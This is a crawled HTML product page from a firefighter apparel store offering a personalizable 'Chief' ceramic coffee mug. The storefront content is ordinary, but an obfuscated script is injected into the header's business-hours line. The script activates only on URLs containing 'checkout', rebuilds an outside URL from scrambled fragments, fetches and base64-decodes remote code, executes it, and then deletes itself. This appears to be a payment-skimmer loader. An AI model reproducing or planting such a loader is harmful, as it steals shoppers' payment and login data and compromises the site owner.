

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/chief-ceramic-coffee-mug-155.html
body_size: 34108
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Chief Ceramic Coffee Mug</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Chief Ceramic Coffee Mug" />
	<meta name="keywords" content="Chief, Ceramic, Coffee, Mug" />
	<meta name="description" content="" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
		
	<base href="https://www.gettinsaltyapparel.com/" />

	<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,500,600,700' rel='stylesheet' type='text/css'>
	
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/animate.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/pe-icon-7-stroke.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/jquery-ui.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/img-zoom/jquery.simpleLens.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/meanmenu.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/lib/css/preview.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/owl.carousel.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/tasnm_responsive/js/vendor/modernizr-2.8.3.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery-1.12.0.min.js"></script>
	
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Chief Ceramic Coffee Mug" />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/chief-ceramic-coffee-mug-155.html" />
	<meta property="og:image" content="https://www.gettinsaltyapparel.com/images/products/large_155_2016-04-10_19.53.56.jpg" />
	<meta property="og:image" content="https://www.gettinsaltyapparel.com/images/products/large_155_2016-04-10_19.55.28.jpg" />
	<meta property="og:image" content="https://www.gettinsaltyapparel.com/images/products/large_155_2016-04-14_18.26.20.jpg" />
	<meta property="product:price:amount" content="14.95" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:site_name" content="Fire Shirts - Firefighter T-shirts - Firefighter Apparel" />
	<meta property="fb:admins" content="" />
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-XXXXX-1', 'saltydogapparel.com');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			
</head>
<body>
	

	<!--[if lt IE 8]>
	<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->

	<header>
		<div class="header-top">
			<div class="container">
				<div class="row">
					<div class="col-md-6 col-sm-4">
						<div class="left-header clearfix">
							<ul>
																<li><p><a href="tel:516-226-3745" style="color: #fff;"><i class="fa fa-phone" aria-hidden="true"></i>516-226-3745</a></p></li>
																								<li class="hd-none"><p><i class="fa fa-clock-o" aria-hidden="true"></i>Mon-Fri: 9:00am - 5:00pm<script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script></p></li>
															</ul>
						</div>
					</div>
					<div class="col-md-6 col-sm-8">
						<div class="right-header">
							<ul>
								<!--// Start Hide Login //-->
								<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account"><i class="fa fa-lock"></i>Login / Register</a></li>
								<!--// End Hide Login //-->
								
								<li><a href="https://www.gettinsaltyapparel.com/index.php?l=cart_view"><i class="fa fa-shopping-cart"></i>View Cart</a></li>
								<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
								<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom header-bottom-one" id="sticky-menu">
			<div class="container relative">
				<div class="row">
					<div class="col-sm-3 col-md-4 col-xs-4">
						<div class="logo">
							<a href="https://www.gettinsaltyapparel.com/"><img src="themes/tasnm_responsive/img/logo.png" alt="" /></a>
						</div>
					</div>
					<div class="col-sm-9 col-md-8 col-xs-8 static">
						<div class="all-manu-area">
							<div class="mainmenu clearfix hidden-sm hidden-xs">
	<nav>
		<ul>
			<!--//
			<li><a href="https://www.gettinsaltyapparel.com/index.php" title="Home">Menu Item</a>
				<ul>
					<li><a href="#">Sub Menu Item 1</a></li>
					<li><a href="#">Sub Menu Item 2</a></li>
				</ul>
			</li>
			//-->
			<li><a href="javascript:void();">Shop</a>
				<ul>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel-4-1.html">T-Shirts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-and-company-sweatshirts-5-1.html">Sweatshirts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats-6-1.html">Hats</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html">Bottle Openers</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies-7-1.html">Mugs &amp; Glassware</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html">Stickers &amp; Decals</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/prints-9-1.html">Prints</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html">Firefighter Gifts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
				</ul>
			</li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/bio.html">Bio</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/testimonials.html">Testimonials</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/faqs.html">FAQ<span style="text-transform: lowercase">'s</span></a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/shipping.html">Shipping</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/sizing-info.html">Sizing Info</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
			<!--//<li><a href="https://www.gettinsaltyapparel.com/catalog/blog.html">Blog</a></li>//-->
		</ul>
	</nav>
</div>
<div class="mobile-menu-area hidden-lg hidden-md">
	<div class="mobile-menu">
		<nav id="dropdown">
			<ul>
				<li><a href="https://www.gettinsaltyapparel.com/index.php" title="Home">Home</a>
				<li>
					<a href="javascript:void(0);">Categories</a>
					<ul><li><a href="https://www.gettinsaltyapparel.com/catalog/new-products-0-1.html">New Products</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/specials-0-1.html">Specials</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/featured-0-1.html">Featured</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/bestsellers-0-1.html">Bestsellers</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/all-products-1-1.html">All Products</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html">Firefighter Gifts and Accessories</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html">Firefighter Bottle Openers</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html">Clearance Fire Sale</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/cool-arrivals-23-1.html">Cool Arrivals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-1.html">Hot Deals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html">Gettin Salty Firefighter Stickers &amp; Decals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/prints-9-1.html">Prints</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/mens-firefighter-apparel-26-1.html">Men's Firefighter Apparel</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/women-firefighter-clothing-27-1.html">Women Firefighter Clothing</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/kids-firefighter-clothing-28-1.html">Kids Firefighter Clothing</a></li></ul>
				</li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/bio.html">Bio</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/testimonials.html">Testimonials</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/faqs.html">FAQ'<span style="text-transform: lowercase">s</span></a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/shipping.html">Shipping</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/sizing-info.html">Sizing Info</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
				<!--//<li><a href="https://www.gettinsaltyapparel.com/catalog/blog.html">Blog</a></li>>//-->
			</ul>
		</nav>
	</div>
</div>
							<div class="right-header re-right-header">
								<ul>
																		<li class="re-icon tnm"><i class="fa fa-search" aria-hidden="true"></i>
	<form action="index.php?l=search_list" method="post" id="searchform">
		<input type="hidden" name="s[title]" value="Y" />
		<input type="hidden" name="s[short_desc]" value="Y" />
		<input type="hidden" name="s[full_desc]" value="Y" />
		<input type="hidden" name="s[sku]" value="Y" />
		<input type="hidden" name="s[match]" value="all" />
		<input type="text" value="" name="s[search]" id="ws" placeholder="Search"  />
		<button type="submit" onclick="document.forms['searchForm'].submit();"><i class="pe-7s-search"></i></button>
	</form>
</li>
																		
									<li><a href="index.php?l=cart_view" style="padding-left: 0px;"><i class="fa fa-shopping-cart"></i><span class="color1">0</span></a>
	<ul class="drop-cart">
		<li>
	<div style="text-align: center;">
		<p>Your cart is currently empty</p>
	</div>
</li>
		<li class="total-amount clearfix">
			<span class="floatleft">Subtotal</span>
			<span class="floatright"><strong>$0.00</strong></span>
		</li>
		<li class="checkout-btn text-center">
			<a href="index.php?l=cart_view">View Cart &amp; Checkout</a>
		</li>
	</ul>
</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	
	<div class="main_sect">
					<section class="contact-img-area">
				<div class="container">
					<div class="row">
						<div class="col-md-12 text-center">
							<div class="con-text"><h2 class="page-title">Firefighter Coffee Mugs,Glassware and Koozies</h2>
<p><a href="https://www.gettinsaltyapparel.com/" title="Home">Home</a> &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i>&nbsp; <a href="https://www.gettinsaltyapparel.com/catalog/all-products-1-1.html" title="All Products">All Products</a> &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i>&nbsp; <a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies-7-1.html" title="Firefighter Coffee Mugs,Glassware and Koozies">Firefighter Coffee Mugs,Glassware and Koozies</a></p></div>
						</div>
					</div>
				</div>
			</section>
						<section style="margin-top: 40px;">
				<div class="breadcrumbs">
					<div class="container">
						<div class="row">
							<div class="about-us-all">
								<div class="col-xs-12">
								  <div class="breadcrumb">
	<a href="https://www.gettinsaltyapparel.com/">Home</a> 
	&nbsp; &raquo; &nbsp;<a href="https://www.gettinsaltyapparel.com/catalog/all-products-1-1.html">All Products</a>&nbsp; &raquo; &nbsp;<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies-7-1.html">Firefighter Coffee Mugs,Glassware and Koozies</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LeQgCgUAAAAAMl853a2MphKiWE83Ybxq-W-O7Dx',
							  'theme': 'light',
							  'type': 'image',
							  'size': 'normal'
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LeQgCgUAAAAAMl853a2MphKiWE83Ybxq-W-O7Dx',
							  'theme': 'light',
							  'type': 'image',
							  'size': 'normal'
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" style="margin-top: 20px;">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		<a href="images/products/large_155_2016-04-10_19.53.56.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_155_2016-04-10_19.53.56.jpg" alt="detail_155_2016-04-10_19.53.56.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>
	  </div>
	  <div class="image-additional">
	<a href="images/products/large_155_2016-04-10_19.53.56.jpg" class="cloud-zoom-gallery colorbox_det" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_155_2016-04-10_19.53.56.jpg'"><img src="https://www.gettinsaltyapparel.com/include/plugins/plugin_rollover_images.php?pimg=155&amp;w=75&amp;h=75" alt="detail_155_2016-04-10_19.53.56.jpg" /></a><a href="images/products/large_155_2016-04-10_19.55.28.jpg" class="cloud-zoom-gallery colorbox_det" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_155_2016-04-10_19.55.28.jpg'"><img src="https://www.gettinsaltyapparel.com/include/plugins/plugin_rollover_images.php?img=243&amp;w=75&amp;h=75" alt="detail_155_2016-04-10_19.55.28.jpg" /></a><a href="images/products/large_155_2016-04-14_18.26.20.jpg" class="cloud-zoom-gallery colorbox_det" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_155_2016-04-14_18.26.20.jpg'"><img src="https://www.gettinsaltyapparel.com/include/plugins/plugin_rollover_images.php?img=323&amp;w=75&amp;h=75" alt="detail_155_2016-04-14_18.26.20.jpg" /></a>
</div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1>Chief Ceramic Coffee Mug</h1>
	  <div class="description"> 
		<span>SKU:</span> 2015G<br>
		
		
	  </div>
	  <div class="price">Price:
		<span id="list_price" style="display: none;">0.00</span>
	    
		<!--// Start Hide Reg Price //-->
		<div class="price-tag" id="product_price">$14.95</div>
		<!--// End Hide Reg Price //-->
		<br>
		
		<span class="price-tax"></span>
	  </div>
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			<!--// Start Hide Options //-->
			<table class="opt-table" style="margin-bottom: 10px; padding-bottom: 10px;">
				<tr>
	<td style="vertical-align: middle; white-space: nowrap;">Personalize:</td>
	<td style="width: 99%;"><select name="option[127]" style="width: 99%;" onchange="javascript: updatePrice(this.form, 'https://www.gettinsaltyapparel.com/index.php?l=updateprice&amp;p='+this.form.elements['product[id]'].value);">
	<option value="413" >No</option><option value="414" >Yes (Add $11.95)</option>
</select></td>
</tr><tr>
	<td style="vertical-align: middle; white-space: nowrap;">Personalization (Only If YES Above):</td>
	<td style="width: 99%;"><input type="text" name="option[128]" value="" style="width: 95%;" /></td>
</tr>
			</table>
			<!--// End Hide Options //-->
			<input type="hidden" name="product[id]" value="155" />
			<input type="hidden" name="regid" value="" />
			<div style="padding-top: 10px;">
				<div>
				  <!--// Start Hide Quantity //-->
				  <div class="qty" > 
					<strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
					<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
					<a href="javascript:void(0);" class="qtyBtn plus">+</a>
					<div class="clear"></div>
				  </div>
				  <!--// End Hide Quantity //-->
				  <!--// Start Hide Add To Cart //-->
				  <input type="button" class="button" id="button-cart" value="Add To Cart" onclick="javascript: document.forms['product_form'].submit();">
				  <!--// End Hide Add To Cart //-->
				</div>
								<div>
				  
				  
				</div>
			</div>			
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
	  </div>
	  
	  <div class="review">
		
		
	  </div>
	  <!--// Start Hide ReviewsLink //-->
	  <div class="review">
		<div><a onclick="tab_toggle('#tab-review');">Write a Review</a>&nbsp;&nbsp;&nbsp;&nbsp;<a onclick="tab_toggle('#tab-review');"><span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>

</a></div>
	  </div>
	  <!--// End Hide ReviewsLink //-->
	  
	</div>
  </div>
  <div id="tabs" class="htabs">
	<a href="#tab-description">Overview</a>
	<!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //-->
	<!--// Start Hide TellFriendTab //--><a href="#tab-friend">Tell a Friend</a><!--// End Hide TellFriendTab //-->
  </div>
  <div id="tab-description" class="tab-content">
	<p><span style="font-family: georgia,palatino; font-size: 14pt;">New the Chief Firefighter Ceramic Coffee Mug - <span style="font-family: georgia,palatino; font-size: 14pt;"><span style="color: #ff0000;">Can Be Personalized!</span></span><br /></span></p>
<p><span style="font-family: georgia,palatino; font-size: 12pt;">Be part of the Salty Dog crew. Start your day with a great cup O' joe in a <span>Chief Firefighter Ceramic Coffee Mug.</span><br />Each EXTRA LARGE 15 ounce white ceramic coffee mug is 4.75" tall and 3.5" in diameter. <br />Sure to be a memorable addition to your morning routine or coffee break. <br />Makes a perfect gift for any firefighter. Or Just for your house or the firehouse. Enjoy! Stay Salty!</span></p>
<p><span style="font-size: 12pt; font-family: georgia, palatino;">Mug Reads..</span></p>
<ul>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Helmet- Older than most of his firefighters<br /></span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Old Salty Eyes- Have seen more fire than Lucifer<br /></span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">(Index finger) Pointing out the obvious</span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">SLumped shoulders from the weight of command<br /></span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Many fires under his belt</span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Cigar- Lit after third alarm<br /></span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Boots- for wading through politics<br /></span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Hash Signature- (Paul Hashagen Res1Cue)</span></li>
</ul>
<p></p>
<p><span style="font-size: 12pt; font-family: georgia, palatino;"><span style="font-family: georgia,palatino; font-size: 12pt;"><strong><span style="font-size: 12pt; font-family: georgia,palatino;">MAXIMUM OF 30 CHARACTERS FOR PERSONALIZATION<br /><span style="font-family: georgia,palatino; font-size: 12pt;"><strong>Add 3-4 business days for personalization</strong></span></span></strong></span></span></p>
<p><span style="font-size: 12pt; font-family: georgia, palatino;"><span style="font-family: georgia,palatino; font-size: 12pt;"><strong><span style="font-size: 12pt; font-family: georgia,palatino;"><span style="font-family: georgia,palatino; font-size: 12pt;"><strong><span style="color: #ff0000;">Orders having large quantities (4 or more) <span style="text-decoration: underline;">may</span> require special heavy/bulky shipping charges in addition to the regular surface charges. We will contact you via e-mail with any additional charges.</span> </strong></span></span></strong></span></span></p>
<div style="position: absolute; top: -1999px; left: -1988px;" id="stcpDiv">Each is made of white ceramic</div>
<div style="position: absolute; top: -1999px; left: -1988px;" id="stcpDiv">each favor measures 3.75" tall x 4.5" in diameter, with an 11 ounce capacity, in a classic mug shape with a sturdy handle for an easy grip. Each is made of white ceramic - See more at: http://www.fashioncraft.com/p/3204S#sthash.QSsbtn7n.dpu</div>
<div style="position: absolute; top: -1999px; left: -1988px;" id="stcpDiv">Perfect for beer, mixed drinks and soft drinks, each is 16 ounce glass is 6" tall and 3.5" in diameter with the classic tapered pint glass shape and is made in the USA of quality domestic glass. - See more at: http://www.fashioncraft.com/p/3420S#sthash.WQ7J0fHz.dpuf</div>
  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.gettinsaltyapparel.com/index.php?l=add_review&amp;p=155');">Submit Your Review</a></div>
	</div>
</form>

  </div>
  <!--// End Hide Reviews //-->
  <!--// Start Hide TellFriend //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="" maxlength="100">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.gettinsaltyapparel.com/index.php?l=tell_friend&amp;p=155');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// End Hide TellFriend //-->
  
  	

								</div>
							</div>
						</div>
					</div>
				</div>
			</section>
						</div>

	<footer class="re-footer-section">
		<div class="footer-top section-padding-top">
			<div class="footer-dsc">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4 col-md-3">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>Contact Us</h4>
									<hr class="dubble-border"/>
								</div>
								<div class="footer-text">
									<ul>
																				<li>
											<i class="pe-7s-map-marker"></i>
											<p>Long Beach , NY</p>
										</li>
																														<li>
											<i class="pe-7s-call"></i>
											<p>516-226-3745</p>
										</li>
																																								<li>
											<i class="pe-7s-mail-open"></i>
											<p><a href="mailto:sales@gettinsaltyapparel.com" style="color: #fff;">sales@gettinsaltyapparel.com</a></p>
										</li>
																			</ul>
									<input type="submit" value="GS Podcast" onclick="javascript:window.open('https://podcasts.apple.com/us/podcast/gettin-salty-experience-podcast/id1497426893', '_blank');" style="margin-bottom: 15px;">
									<input type="submit" value="GS YouTube" onclick="javascript:window.open('https://www.youtube.com/gettinsaltyexperience', '_blank');">
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4 col-md-3">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>Information</h4>
									<hr class="dubble-border"/>
								</div>
								<div class="footer-menu">
									<ul>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/giving-back.html">Giving Back</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/privacy-policy.html">Privacy Policy</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/advanced-search.html">Advanced Search</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/site-map.html">Site Map</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4 col-md-3 margin-top">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>My Account</h4>
									<hr class="dubble-border"/>
								</div>
